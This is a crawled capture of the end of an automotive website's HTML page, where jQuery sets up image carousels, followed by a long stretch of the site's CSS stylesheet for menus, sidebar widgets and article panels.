                dots: true,
                margin: 15
            });

            jQuery(".big-pic-random .slider-items").owlCarousel({
                items: 1,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: false,
                margin: 15
            });

            jQuery(".related-articles-inherit").owlCarousel({
                items: 4,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: true,
                margin: 15,
                responsive: {
                    0: {
                        items: 1,
                        nav: true
                    },
                    400: {
                        items: 2,
                        nav: false
                    },
                    700: {
                        items: 4,
                        nav: true,
                        loop: false
                    }
                }
            });
        });
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://moi-auto.ru/assets/tpl/css/style.css
body_size: 152503
content:
@charset UTF-8;
@import "https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=latin,cyrillic";
@import "https://fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700&subset=latin,cyrillic";
@import "https://fonts.googleapis.com/css?family=PT+Sans+Caption:400,700&subset=latin,cyrillic";
@import "https://fonts.googleapis.com/css?family=Roboto:400,300,500,700,900&subset=latin,cyrillic";
@import "http://fonts.googleapis.com/css?family=Dosis";
@import "https://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,700&subset=latin,cyrillic";
body {
    font-size: 16px;
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    color: #5e5e5e;
    background: url(../images/background-texture-6.jpg)
}
a {
    color: #535354;
    text-decoration: none;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.ot-panel-block.panel-dark > div a:hover,
.widget .ot-widget-review .item a:hover strong,
.widget.widget-dark .article-block .item-content h4 a:hover,
.footer .footer-widgets a:hover,
a:hover {
    color: #2F8886;
    text-decoration: none
}
a:focus {
    outline: 0
}
.clear-float {
    clear: both
}
.wrapper {
    width: 1140px;
    margin: 0px auto;
    position: relative;
    max-width: 95%
}
.boxed:not(.active) {
    background: #fff !important
}
.active.boxed {
    width: 1250px;
    margin: 0px auto;
    background: #fff;
    box-shadow: 0 0px 10px rgba(0, 0, 0, 0.2);
    padding: 0px;
    max-width: 100%;
    overflow: hidden
}
.left {
    float: left
}
.right {
    float: right
}
i.fa {
    line-height: inherit;
    font-weight: normal
}
p {
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    margin-bottom: 18px;
    line-height: 150%
}
p:last-child {
    margin-bottom: 0px
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Roboto Condensed', sans-serif;
    text-transform: uppercase
}
h1 {
    font-size: 2em
}
h2 {
    font-size: 1.8em
}
h3 {
    font-size: 1.6em
}
h4 {
    font-size: 1.4em
}
h5 {
    font-size: 1.2em
}
h6 {
    font-size: 1em
}
.image-hover {
    display: inline-block;
    position: relative;
    max-width: 100%
}
.image-hover-main .image-hover:before,
.image-hover:before {
    display: block;
    content: '';
    position: absolute;
    z-index: 2;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    box-shadow: none;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.content .image-hover {
    overflow: hidden
}
.content .image-hover img {
    transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out
}
.content .category-review-block .image-hover img,
.content .category-review-block .image-hover {
    width: 100%
}
img {
    max-width: 100%;
    height: auto
}
.header {
    display: block;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.02);
    position: relative
}
.header-flex {
    display: table;
    width: 100%
}
.header-flex h1 {
    font-size: 60px;
    line-height: 150%
}
.header-center h1 {
    font-size: 80px;
    line-height: 100%
}
.header-center {
    display: block;
    padding: 30px 0 25px 0;
    text-align: center
}
.header-flex .header-flex-box {
    display: table-cell;
    padding: 10px 0 10px 20px;
    vertical-align: middle;
    width: 20.3%
}
.header-flex .header-flex-box.banner {
    width: 60%
}
.top-menu {
    background: #1A2F4B;
    color: #fff;
    text-transform: uppercase;
    font-family: 'PT Sans', sans-serif;
    position: relative;
    z-index: 101
}
.top-menu .wrapper > ul {
    display: block;
    font-size: 0;
    border-left: 1px solid rgba(255, 255, 255, 0.14);
    border-right: 1px solid rgba(0, 0, 0, 0.14)
}
.top-menu ul li {
    display: inline-block;
    font-size: 12px
}
.top-menu ul li a {
    display: block;
    color: #d1d1d1;
    padding: 14px 16px;
    border-right: 1px solid rgba(255, 255, 255, 0.14);
    border-left: 1px solid rgba(0, 0, 0, 0.14)
}
.top-menu ul li a span {
    display: block;
    padding-right: 14px;
    position: relative
}
.top-menu ul li a span:after {
    display: block;
    position: absolute;
    content: '\f107';
    font-family: "FontAwesome";
    right: 0px;
    top: 0px
}
.top-menu ul li a i.fa {
    line-height: 11px;
    font-size: 16px
}
.top-menu ul li:hover > a {
    color: #fff;
    background: rgba(255, 255, 255, 0.08);
    border-left: 1px solid rgba(68, 68, 68, 0.14);
    border-right: 1px solid rgba(121, 121, 121, 0.14)
}
.top-menu ul ul {
    display: none;
    position: absolute;
    width: 250px;
    border: 0px;
    box-shadow: 0 3px 4px rgba(0, 0, 0, 0.2)
}
.top-menu ul li:hover > ul {
    display: block;
    background: #28475C
}
.top-menu ul ul li a span:after {
    content: '\f105'
}
.top-menu ul ul li {
    display: block;
    position: relative
}
.top-menu ul ul a {
    display: block;
    border: 0px !important
}
.top-menu ul ul ul {
    top: 0px;
    left: 100%
}
#main-menu {
    display: block;
    font-family: "Dosis";
    text-transform: uppercase;
    font-size: 16px;
    position: relative;
    z-index: 100
}
#main-menu > .wrapper {
    background: inherit
}
#main-menu.isfixed {
    background: inherit;
    position: fixed;
    width: 100%;
    left: 0px;
    top: 0px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.02)
}
.main-menu-parent {
    display: block;
    background: inherit
}
#main-menu.main-menu-dark .wrapper > .right .menu-icon .content,
#main-menu.main-menu-dark {
    background: #28475C;
    color: #eeeeee
}
#main-menu.main-menu-dark a {
    color: #FFFFFF !important
}
#main-menu .wrapper > ul > li > a {
    border-bottom: 3px solid transparent;
    padding: 23px 15px 20px 15px !important
}
#main-menu.main-menu-dark .wrapper > ul > li:not(.has-ot-mega-menu) li:hover > a,
#main-menu.main-menu-dark .wrapper > ul > li:hover > a {
    background: rgba(255, 255, 255, 0.1);
    color: #fff
}
#main-menu.main-menu-dark .wrapper > ul > li:not(.has-ot-mega-menu) ul,
#main-menu.main-menu-dark .wrapper > ul > li.has-ot-mega-menu > ul {
    background: #1A2F4B
}
#main-menu.main-menu-dark li.has-ot-mega-menu .article-block .item,
#main-menu.main-menu-dark ul li ul li a:after {
    border-bottom: 1px dotted #4D4D4D
}
#main-menu.main-menu-dark li.has-ot-mega-menu .article-block .item:last-child {
    border-bottom: 0px
}
#main-menu.main-menu-dark .wrapper > ul > li.has-ot-mega-menu > ul > li {
    border-right: 1px dotted #4D4D4D
}
#main-menu.main-menu-dark li.has-ot-mega-menu .article-block .item .article-meta .meta-date {
    border-left: 1px dotted #4D4D4D
}
#main-menu ul {
    display: block
}
#main-menu ul:after {
    display: block;
    clear: both;
    content: ''
}
#main-menu ul li img {
    width: 100%;
    height: auto
}
#main-menu ul li {
    display: block;
    float: left
}
#main-menu ul li > a {
    display: block;
    padding: 23px 15px
}
#main-menu ul li:hover > a {
    color: #2F8886
}
#main-menu ul li > a >span {
    display: block;
    padding-right: 18px;
    position: relative
}
#main-menu ul li > a > span:after {
    display: block;
    position: absolute;
    content: '\f107';
    font-family: "FontAwesome";
    right: 0px;
    top: 0px;
    font-size: 14px;
    line-height: 11px
}
#main-menu ul ul li:not(.has-ot-mega-menu) > a > span:after {
    content: '\f105'
}
#main-menu .wrapper > ul > li:not(.has-ot-mega-menu) ul {
    display: none;
    position: absolute;
    z-index: 100;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.09);
    position: absolute;
    background: #fff;
    width: 280px
}
#main-menu .wrapper > ul > li:not(.has-ot-mega-menu) ul ul {
    margin-left: 280px;
    margin-top: -50px
}
#main-menu .wrapper > ul li:hover > ul {
    display: block
}
#main-menu ul ul li:not(.has-ot-mega-menu) {
    display: block;
    float: none
}
#main-menu ul li.has-ot-mega-menu .widget-menu {
    margin-top: -15px;
    margin-bottom: -15px
}
#main-menu ul li.has-ot-mega-menu .widget-menu > li > a {
    padding-left: 0px;
    padding-right: 0px
}
#main-menu ul li.has-ot-mega-menu .widget-menu > li > a i.fa {
    padding-right: 10px
}
#main-menu ul ul li > a {
    padding: 17px 20px;
    position: relative
}
#main-menu ul li ul li a:after {
    display: block;
    position: absolute;
    content: '';
    width: 87%;
    left: 7.5%;
    height: 1px;
    bottom: 0px;
    border-bottom: 1px dotted #D3D3D3
}
#main-menu ul li.has-ot-mega-menu ul li a:after {
    width: 100%;
    left: 0px;
    display: none
}
#main-menu ul ul li:last-child > a:after {
    display: none
}
#main-menu ul.cart_list li {
    float: none
}
#main-menu ul.cart_list li a {
    padding: 0px;
    padding-left: 60px
}
.menu-widgets {
    display: block
}
.menu-widgets:after {
    display: block;
    content: '';
    clear: both
}
.menu-widgets > .widget {
    margin-right: 2%;
    width: 32%;
    float: left
}
.menu-widgets .widget .title-block,
.menu-widgets .widget > h2 {
    font-size: 28px;
    padding-bottom: 12px;
    margin-bottom: 27px;
    display: block;
    border-bottom: 3px solid rgba(0, 0, 0, 0.13);
    text-transform: uppercase;
    font-family: 'Dosis', sans-serif
}
.menu-widgets .widget .title-block h2 {
    font-size: 1em
}
.menu-widgets .widget .title-block span {
    font-size: 0.65em;
    display: block;
    padding-top: 2px;
    padding-bottom: 3px;
    color: rgba(0, 0, 0, 0.5)
}
.main-menu-dark .menu-widgets .widget .title-block span {
    color: rgba(255, 255, 255, 0.5) !important
}
.main-menu-dark .menu-widgets .widget .title-block {
    border-bottom: 3px solid rgba(255, 255, 255, 0.13)
}
.menu-widgets .ot-widget-review .image-hover {
    width: 100%
}
.menu-widgets .widget .ot-widget-review .item:nth-child(2n) {
    padding-left: 0px
}
.menu-widgets .widget .ot-widget-review .item:nth-child(2n+1) {
    padding-right: 0px
}
.menu-widgets > .widget:last-child {
    margin-right: 0px
}
.widget .article-block .item {
    padding-bottom: 23px;
    margin-bottom: 23px;
    border-bottom: 1px dotted #ccc
}
.widget .article-block .item:last-child {
    padding-bottom: 0px;
    margin-bottom: 0px;
    border-bottom: 0px
}
.widget .article-block .item:after {
    display: block;
    clear: both;
    content: ''
}
.widget .article-block .item .item-header {
    float: left
}
.widget .article-block .item .item-content {
    margin-left: 118px
}
.widget .article-block .item h4 {
    display: block;
    margin-bottom: 9px;
    font-weight: 500;
    font-size: 14px;
    letter-spacing: -0.3px;
    line-height: 22px;
    font-family: 'Roboto', sans-serif
}
.widget .article-block .item.featured .item-header {
    display: block;
    margin-bottom: 13px;
    float: none
}
.widget .article-block .item.featured .item-content {
    margin-left: 0px
}
.widget .article-block .item.featured h4 {
    display: block;
    margin-bottom: 13px;
    font-weight: 500;
    font-size: 1.5em
}
.widget .article-block .item .article-meta {
    font-size: 11px;
    display: block
}
.widget .article-block .item .article-meta > span,
.widget .article-block .item .article-meta a {
    display: inline-block;
    color: #b6b6b6
}
.widget .article-block .item .article-meta a:hover {
    color: #2F8886
}
.widget .article-block .item .article-meta .meta-date {
    margin-left: 8px;
    padding-left: 10px;
    border-left: 1px dotted #ccc
}
.widget .article-block .item .article-meta.multiple-categories {
    line-height: 150%
}
.widget .article-block .item .article-meta.multiple-categories .meta-date {
    padding-left: 0px;
    display: block;
    margin-left: 0px;
    border-left: 0px
}
.widget .list-group {
    display: block
}
.footer .widget .list-group li {
    color: #fff
}
.widget .list-group li {
    display: block;
    padding-top: 12px;
    font-size: 1em;
    padding-left: 35px;
    position: relative;
    line-height: 150%
}
.widget .list-group li:first-child {
    padding-top: 0px
}
.widget .list-group li i.fa {
    margin-right: 10px;
    position: absolute;
    left: 0px
}
#main-menu .wrapper > ul > li.has-ot-mega-menu > ul {
    left: 0px;
    width: 100%;
    display: none;
    position: absolute;
    z-index: 100;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.09);
    position: absolute;
    background: #fff;
    text-transform: none;
    font-size: 14px;
    border-top: 1px solid rgba(0, 0, 0, 0.1)
}
#main-menu .wrapper > ul > li.has-ot-mega-menu:hover > ul {
    display: block
}
#main-menu .wrapper > ul > li.has-ot-mega-menu:hover > ul:after {
    display: block;
    clear: both;
    content: ''
}
#main-menu .wrapper > ul > li.has-ot-mega-menu > ul > li {
    float: none;
    margin: 30px 0;
    padding: 0 30px;
    border-right: 1px dotted #ccc
}
#main-menu .wrapper > ul > li.has-ot-mega-menu > ul > li:last-child {
    border-right: 0px !important
}
#main-menu .wrapper > .right {
    display: block
}
#main-menu .wrapper > .right .menu-icon {
    display: block;
    float: left;
    font-size: 15px
}
#main-menu .wrapper > .right .menu-icon > a {
    display: block;
    padding: 21px 11px
}
#main-menu .wrapper > .right .menu-icon:hover > a {
    color: #2F8886
}
#main-menu .wrapper > .right .menu-icon .content {
    display: none;
    padding: 17px 20px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.09);
    position: absolute;
    right: 0px;
    background: #fff;
    z-index: 100;
    width: 240px;
    text-transform: none
}
#main-menu .wrapper > .right .menu-icon .content:after {
    display: block;
    clear: both;
    content: ''
}
#main-menu .wrapper > .right .menu-icon:hover .content {
    display: block
}
#main-menu .wrapper > .right .menu-icon .content.content-search input[type=search],
#main-menu .wrapper > .right .menu-icon .content.content-search input[type=text] {
    display: block;
    float: left;
    width: 65%;
    border: 1px solid #f0f0f0;
    padding: 10px;
    border-right: 0px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
#main-menu .wrapper > .right .menu-icon .content.content-search input[type=submit] {
    display: block;
    float: left;
    width: 35%;
    border: 1px solid transparent;
    padding: 10px;
    cursor: pointer;
    background: #E7E7E7;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
#main-menu .wrapper > .right .menu-icon .content.content-search input[type=submit]:hover {
    background: #D8D8D8
}
.content {
    display: block;
    padding: 36px 0
}
.full-block {
    display: block;
    margin-bottom: 40px
}
.full-block:last-child {
    margin-bottom: 0px
}
.content-split {
    display: block
}
.content-split:after {
    display: block;
    content: '';
    clear: both
}
.content-split .split-1-3 {
    display: block;
    float: left;
    width: 31.3%;
    margin-left: 3%
}
.content-split > div:first-child {
    margin-left: 0px
}
.ot-slide .ot-slider-layer a {
    overflow: hidden
}
.article-category-block .item-featured a {
    display: block;
    position: relative;
    overflow: hidden
}
.article-category-block .item-featured img,
.ot-slider-layer img {
    width: 100%;
    transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out
}
.article-category-block .item-featured:hover img,
.ot-slider-layer:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1)
}
.ot-slider {
    margin-top: -36px
}
.article-category-block .item-smalls .item {
    margin-bottom: 30px
}
.article-category-block .item-smalls .item:last-child {
    margin-bottom: 0px
}
.article-category-block .item-featured a .content-bottom > strong {
    font-size: 27px !important;
    padding-right: 18px !important
}
.article-category-block .item-smalls .item .item-header {
    width: 100px
}
.article-category-block .item-smalls .item .item-content {
    margin-left: 118px
}
.article-category-block .item-smalls .item .item-content h4 {
    display: block;
    margin-bottom: 9px;
    font-weight: 500;
    font-size: 1em;
    letter-spacing: -0.3px;
    line-height: 24px;
    color: #1B1B1B;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase
}
.split-block {
    display: block;
    width: 100%
}
.split-block:after {
    display: block;
    content: '';
    clear: both
}
.split-block > aside {
    float: left;
    width: 29%;
    max-width: 29%
}
.split-block > div {
    float: left;
    width: 67%;
    max-width: 67%
}
.split-block.sidebar-left #sidebar {
    float: left;
    margin-right: 4%;
    margin-left: 0px
}
.split-block.sidebar-left .main-content {
    float: right
}
.split-block.sidebar-left .main-content.image-overlap:before {
    background: url(../images/article-shadow-invert.png) no-repeat center;
    left: auto;
    right: 100%
}
.split-block > #sidebar {
    max-width: 29%;
    margin-left: 4%
}
.split-block > #sidebar .widget {
    display: block;
    margin-bottom: 40px
}
.split-block > #sidebar .widget > ul,
.split-block > #sidebar .widget > .title-block,
.split-block > #sidebar .widget > div {
    background: #f1f1f1
}
.split-block > #sidebar .widget > ul,
.split-block > #sidebar .widget > div {
    background: transparent
}
.split-block > #sidebar .widget > ul li {
    margin-top: 8px
}
.split-block > #sidebar .widget > ul li li {
    padding-left: 15px
}
.split-block > #sidebar .widget > ul > li:first-child {
    margin-top: 0px
}
.split-block > #sidebar .widget > div.ot-widget-review {
    box-shadow: none
}
.split-block > #sidebar .widget > div.ot-widget-review .featured {
    margin-top: 15px
}
.split-block > #sidebar .widget > div.ot-widget-review .featured:first-child {
    margin-top: 0px
}
.split-block > #sidebar .widget > div.ot-widget-review,
.split-block > #sidebar .widget > div.ot-widget-gallery {
    padding: 0px
}
.split-block > #sidebar .widget > .title-block {
    display: block;
    text-align: center;
    text-transform: uppercase;
    padding: 0 0 14px 0;
    border-bottom: 4px solid #2F8886;
    background: transparent;
    box-shadow: none !important;
    margin-bottom: 15px
}
.split-block > #sidebar .widget > .title-block h2 {
    color: #515361;
    font-size: 25px;
    margin-bottom: 8px;
    font-family: 'Roboto', sans-serif;
    font-weight: 900
}
.split-block > #sidebar .widget > .title-block span {
    color: #40424d;
    font-size: 12px;
    font-weight: 500;
    font-family: 'Roboto', sans-serif;
    display: block;
    margin-top: 6px
}
.split-block > #sidebar .widget > .title-block span a {
    color: inherit
}
.split-block > #sidebar .widget > div.ot-widget-banner {
    padding: 15px
}
.ot-widget-banner {
    text-align: center
}
.split-block > #sidebar .widget.widget-dark > ul,
.split-block > #sidebar .widget.widget-dark > .title-block,
.split-block > #sidebar .widget.widget-dark > div {
    background: #393939
}
.split-block > #sidebar .widget.widget-dark > ul a,
.split-block > #sidebar .widget.widget-dark > .title-block h2 {
    color: #ffffff
}
.split-block > #sidebar .widget.widget-dark > .title-block span {
    color: #6c6c6c
}
.split-block > #sidebar .widget .article-block {
    padding: 0 0 15px 0px;
    box-shadow: none
}
.split-block > #sidebar .widget .article-block .item {
    margin-bottom: 0px;
    padding-bottom: 26px;
    border-bottom: 0px
}
.widget .article-block .item-button {
    display: block;
    text-align: center;
    font-family: 'Dosis', sans-serif;
    color: #9c9c9c;
    text-transform: uppercase;
    font-size: 17px;
    padding: 12px 0;
    margin-top: -12px
}
.widget.widget-dark .article-block .item-content h4 {
    color: #fff
}
.widget.widget-dark .article-block .item-content h4 a {
    color: inherit
}
.widget .article-block .item .article-meta > span,
.widget .article-block .item .article-meta a,
.widget.widget-dark .article-block .item-button {
    color: #6c6c6c
}
.widget .article-block .item-button:hover {
    color: #2F8886
}
.widget .article-block .item .article-meta .meta-date {
    border-left: 1px dotted #666
}
.widget .ot-widget-review {
    display: block
}
.widget .ot-widget-review:after {
    display: block;
    clear: both;
    content: ''
}
.widget .ot-widget-review .item {
    display: block;
    float: left;
    padding: 0px;
    padding-top: 12px;
    width: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.footer .widget .ot-widget-review .item {
    padding: 0px;
    margin-bottom: 10px !important
}
.widget .ot-widget-review .item:nth-child(2n) {
    padding-right: 6px;
    clear: both
}
.widget .ot-widget-review .item:nth-child(2n+1) {
    padding-left: 6px
}
.widget .ot-widget-review .item.featured {
    margin: 0px;
    padding: 0px;
    float: none;
    clear: both;
    width: 100%
}
.widget .ot-widget-review .item a {
    display: block;
    position: relative
}
.widget .ot-widget-review .item a img {
    display: block;
    max-width: 100%;
    height: auto
}
.widget .ot-widget-review .item strong {
    display: block;
    position: static;
    background: transparent;
    z-index: 2;
    left: auto;
    bottom: auto;
    color: #232323;
    font-family: 'Roboto', sans-serif;
    font-weight: normal;
    font-size: 15px;
    line-height: 21px;
    padding: 7px 0;
    text-transform: uppercase;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.widget .ot-widget-review .item.featured strong {
    display: block;
    position: absolute;
    background: rgba(0, 0, 0, 0.4);
    z-index: 2;
    left: 0px;
    bottom: 0;
    color: #fff !important;
    font-weight: normal;
    font-size: 22px;
    line-height: 29px;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.45);
    width: 100%;
    padding: 12px 18px;
    text-transform: uppercase;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.widget .ot-widget-review .item .review-rating {
    display: block;
    position: absolute;
    background: #28475C;
    z-index: 2;
    font-family: 'Dosis', sans-serif;
    color: #fff;
    font-size: 35px;
    padding: 5px 13px;
    right: 0px;
    top: 0px
}
.footer .widget .ot-widget-review .item .review-rating,
.widget.widget-dark .ot-widget-review .item .review-rating {
    background: #51a685
}
.footer .widget .ot-widget-review .item strong,
.widget.widget-dark .ot-widget-review .item strong {
    background: rgba(0, 0, 0, 0.2);
    color: #fff
}
.widget .ot-widget-review .item .review-rating.procentual {
    font-size: 27px;
    padding: 9px 13px
}
.widget .ot-widget-gallery {
    display: block
}
.widget .ot-widget-gallery .item-header {
    position: relative;
    text-align: center
}
.widget .ot-widget-gallery .item-header > a {
    position: relative;
    z-index: 0
}
.widget .ot-widget-gallery .item-header > a.animated {
    z-index: 3
}
#sidebar .ot-instagram-widget img {
    width: 100%
}
.widget .ot-widget-gallery .item-footer {
    display: block;
    padding: 6px;
    position: relative;
    min-height: 56px
}
.widget .ot-widget-gallery .item-footer .item-thumbnails {
    display: block;
    position: relative;
    margin-left: 42px;
    margin-right: 42px;
    font-size: 0;
    overflow: hidden
}
.widget .ot-widget-gallery .item-footer .item-thumbnails .item-thumbnails-inner {
    display: block;
    position: relative;
    margin-left: 0px;
    white-space: nowrap;
    transition: margin-left 0.2s;
    -moz-transition: margin-left 0.2s;
    -webkit-transition: margin-left 0.2s;
    -o-transition: margin-left 0.2s
}
.widget .ot-widget-gallery .item-footer .item-thumbnails a {
    margin-right: 6px;
    width: 74px;
    display: inline-block
}
.widget .ot-widget-gallery .item-footer .item-thumbnails img {
    width: 74px
}
.widget .ot-widget-gallery .item-footer > a {
    font-size: 36px;
    position: absolute;
    top: 6px;
    left: 6px;
    z-index: 10;
    background: rgba(0, 0, 0, 0.15);
    color: #fff;
    width: 36px;
    text-align: center;
    height: 56px;
    line-height: 56px
}
.widget .ot-widget-gallery .item-footer > a:hover {
    background: rgba(0, 0, 0, 0.3)
}
.widget .ot-widget-gallery .item-footer > a[href="#galery-right"] {
    left: auto;
    right: 6px
}
.main-menu-dark .widget .ot-widget-gallery .item-footer > a,
.footer .widget .ot-widget-gallery .item-footer > a,
.widget.widget-dark .ot-widget-gallery .item-footer > a {
    background: rgba(255, 255, 255, 0.3);
    color: #393939
}
.main-menu-dark .widget .ot-widget-gallery .item-footer > a:hover,
.footer .widget .ot-widget-gallery .item-footer > a:hover,
.widget.widget-dark .ot-widget-gallery .item-footer > a:hover {
    background: rgba(255, 255, 255, 0.5)
}
.main-menu-dark .widget .ot-widget-gallery .item-footer,
.footer .widget .ot-widget-gallery .item-footer {
    background: rgba(0, 0, 0, 0.23)
}
.widget .tagcloud a {
    display: inline-block;
    background: #EEEEEE;
    padding: 8px 9px;
    font-size: 14px !important;
    color: #232323;
    margin: 0 7px 7px 0;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.14)
}
.widget .tagcloud a:hover {
    background: #E2E2E2;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.24)
}
.main-menu-dark .widget .tagcloud a,
.footer .widget .tagcloud a,
.widget.widget-dark .tagcloud a {
    background: #535353;
    color: #D5D5D5;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2)
}
.main-menu-dark .widget .tagcloud a:hover,
.footer .widget .tagcloud a:hover,
.widget.widget-dark .tagcloud a:hover {
    background: #636363;
    color: #D5D5D5;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3)
}
.ot-panel-block {
    display: block;
    margin-bottom: 40px
}
.ot-panel-block > div {
    background: #fff
}
.ot-panel-block > div.pagination,
.ot-panel-block > div.article-category-block {
    box-shadow: none !important;
    padding: 20px 0 0 0 !important
}
.ot-panel-block > div.gallery-categories {
    box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.09), inset -1px 0 0 rgba(0, 0, 0, 0.09)
}
.ot-panel-block > div.article-block {
    padding-left: 0px;
    padding-right: 0px
}
.ot-panel-block.panel-dark > div {
    background: #393939
}
.ot-panel-block.panel-dark > div p,
.ot-panel-block.panel-dark > div a {
    color: #fff
}
.ot-panel-block .title-block {
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.12);
    margin-bottom: 0px;
    display: block;
    text-align: center;
    text-transform: uppercase;
    padding: 0px 0 8px 0;
    border-bottom: 4px solid #2F8886
}
.ot-panel-block.panel-dark .title-block,
.ot-panel-block .title-block.title-dark {
    background: #393939
}
.ot-panel-block.panel-dark.dark-texture .title-block,
.ot-panel-block.dark-texture .title-block.title-dark,
.ot-panel-block.panel-dark.dark-texture > div {
    background: #393939 url(../images/dark-texture.jpg)
}
.ot-panel-block .title-block h2 {
    color: #515361;
    font-size: 35px;
    margin-bottom: 0px;
    font-family: 'Roboto', sans-serif;
    font-weight: 900
}
.ot-panel-block.panel-dark .title-block h2,
.ot-panel-block .title-block.title-dark h2 {
    color: #ffffff
}
.ot-panel-block.panel-dark .title-block.title-dark span,
.ot-panel-block .title-block.title-dark span {
    color: #6c6c6c
}
.full-block > .ot-panel-block .title-block {
    padding: 30px 0;
    padding-bottom: 10px
}
.full-block > .ot-panel-block .title-block h2 {
    font-size: 35px;
    font-family: 'Roboto', sans-serif;
    font-weight: 900;
    color: #515361;
    letter-spacing: 0px
}
.ot-panel-block .title-block.category-block-title .cat-tab-links {
    display: block;
    margin-right: 20px
}
.ot-panel-block .title-block.category-block-title .cat-tab-links a {
    display: inline-block;
    color: #a3a3a3;
    font-size: 13px;
    line-height: 100%;
    margin-left: 2px;
    padding: 8px 16px;
    border: 1px solid #4b494a;
    margin-top: -3px
}
.ot-panel-block .title-block.category-block-title .cat-tab-links a:hover {
    border: 1px solid transparent;
    background: #C33E48;
    color: #fff
}
.ot-panel-block .title-block.category-block-title h2 i.fa {
    color: #4b494a;
    padding-right: 20px
}
.ot-panel-block .title-block.category-block-title {
    text-align: left;
    padding: 20px 0
}
.ot-panel-block .title-block.category-block-title h2 {
    display: inline-block;
    font-size: 25px;
    color: #E7E7E7;
    padding: 0 20px
}
.ot-panel-block .title-block span {
    color: #40424d;
    font-size: 14px;
    font-weight: 500;
    font-family: 'Roboto', sans-serif;
    display: block;
    margin-top: 3px;
    padding-bottom: 6px;
    padding-top: 8px
}
.ot-panel-block .title-block span a {
    color: inherit
}
.ot-panel-block > div {
    padding: 18px
}
.ot-panel-block .title-block.category-review-title {
    text-align: left;
    padding: 20px 0
}
.ot-panel-block .title-block.category-review-title h2 {
    display: inline-block;
    font-size: 25px;
    padding: 0 20px
}
.ot-panel-block .title-block.category-review-title .cat-tab-links {
    padding-right: 15px;
    font-size: 13px
}
.ot-panel-block .title-block.category-review-title .cat-tab-links a {
    display: inline-block;
    margin-top: 14px;
    margin-left: 12px;
    display: inline-block
}
.ot-panel-block .title-block.category-review-title.title-dark .cat-tab-links a {
    color: #ccc
}
.category-review-block {
    display: block;
    padding: 10px !important
}
.category-review-block > div {
    display: block;
    width: 103%;
    margin-top: 20px
}
.category-review-block > div:after {
    display: block;
    clear: both;
    content: ''
}
.category-review-block > div .item {
    float: left;
    width: 30.36%;
    max-width: 30.36%;
    margin-right: 2.9%;
    margin-bottom: 20px
}
.article-category-block > div {
    display: block;
    padding: 0px !important
}
.article-category-block > div:after {
    display: block;
    clear: both;
    content: ''
}
.article-category-block > div > div {
    display: block;
    float: left;
    width: 48%
}
.article-category-block > div > div.item-featured {
    margin-right: 4%;
    max-width: 50%
}
.column6 .article-category-block > div > div.item-featured,
.column4 .article-category-block > div > div.item-featured {
    margin-right: 0px;
    float: none;
    display: block;
    max-width: 100%;
    width: 100%;
    margin-bottom: 30px
}
.column6 .article-category-block > div > div,
.column4 .article-category-block > div > div {
    float: none;
    display: block;
    max-width: 100%;
    width: 100%
}
.column8 .article-category-block .item:not(.item-featured) .article-meta .meta-author,
.column4 .item:not(.item-featured) .article-meta .meta-author {
    display: none !important
}
.column8 .article-category-block .item:not(.item-featured) .article-meta .meta-date,
.column4 .item:not(.item-featured) .article-meta .meta-date {
    margin-left: 0px !important
}
.column6 .category-review-block .item a .featured-text {
    display: none !important
}
.column6 .category-review-block .item .article-featured-overlay .featured-overlay-title {
    font-size: 19px
}
.split-middle-block {
    display: block;
    width: 100%
}
.split-middle-block:after {
    display: block;
    clear: both;
    content: ''
}
.split-middle-block > .ot-panel-block {
    display: block;
    float: left;
    width: 47.35%
}
.split-middle-block > .ot-panel-block:nth-child(2n+1) {
    margin-right: 2.2%
}
.split-middle-block > .ot-panel-block:nth-child(2n) {
    margin-left: 2.2%
}
.split-middle-block .ot-panel-block .article-block .item.featured {
    margin-right: 0px;
    margin-left: 0px;
    margin-top: 15px
}
.split-middle-block .ot-panel-block .article-block .item.featured .item-content {
    margin-left: 0px;
    margin-right: 0px
}
.split-middle-block .ot-panel-block.panel-dark .article-block .item.featured .item-content {
    margin-left: 20px;
    margin-right: 20px
}
.ot-panel-block .article-block .item.featured .item-content > p {
    display: block;
    margin-top: 12px;
    font-size: 15px;
    letter-spacing: 0.2px;
    line-height: 25px;
    color: #696969
}
.split-middle-block .ot-panel-block .article-block .item {
    margin-left: 0px;
    margin-right: 0px
}
